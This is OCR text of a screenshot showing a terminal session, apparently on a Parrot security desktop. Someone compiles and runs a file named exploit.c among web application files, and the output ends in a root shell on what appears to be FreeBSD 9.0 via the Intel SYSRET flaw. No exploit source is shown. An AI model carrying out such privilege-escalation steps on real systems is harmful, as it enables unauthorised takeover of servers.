 Applications Places System
Sat Sep 12, 23:26
/bin/bash
}
gcc exploit.c -o exploit
exploit.c:178:2: warning: no newline at end of file
ls
data
drawimage.php
exploit
exploit.c
files
icons.inc
index.php
maps
pictures
readme
ttf
chmod +x exploit
ls
data
drawimage.php
exploit
exploit.c
files
icons.inc
index.php
maps
pictures
readme
ttf
./exploit
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
id
uid=0(root) gid=0(wheel) groups=0(wheel)
[1] 0:ruby* 1:bash- 2:bash "parrot" 23:26 12-Sep-20
Menu /bin/bash FreeBSD 9.0 - Intel SY... Burp Suite Community ...